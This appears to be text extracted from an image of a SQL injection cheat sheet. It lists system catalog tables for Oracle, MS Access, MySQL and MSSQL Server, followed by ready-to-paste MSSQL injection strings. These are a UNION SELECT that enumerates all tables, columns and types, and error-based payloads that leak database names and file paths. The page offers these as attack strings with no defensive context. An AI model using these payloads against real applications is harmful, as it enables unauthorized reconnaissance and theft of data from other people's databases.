 Oracle
SYS.USER_OBJECTS
SYS.TABLES,
SYS.USER_TABLES
SYS.USER_VIEWS
SYS.ALL_TABLES
SYS.COLUMNS
SYS.USER_OBJECTS
MS Access
MsysACEs
MsysObjects
MsysQueries
MsysRelationships
MySQL
mysql.user
mysql.db
mysql.tables_priv
MySQL
MSSQL Server
sysobjects
syscolumns
systypes
sysdatabases
SQL
Server
Tables and
columns
enumeration
in one query
' union select 0, sysobjects.name + ': ' + syscolumns.name + ': ' + systypes.name, 1,
1, '1', 1, 1, 1, 1, 1 from sysobjects, syscolumns, systypes where sysobjects.xtype =
'U' AND sysobjects.id = syscolumns.id AND syscolumns.xtype = systypes.xtype --
Database
Enumeration
Different databases in Server
' and 1 in (select min(name) from master.dbo.sysdatabases where name >'.' ) --
File location of databases
' and 1 in (select min(filename) from master.dbo.sysdatabases where filename >'.' ) --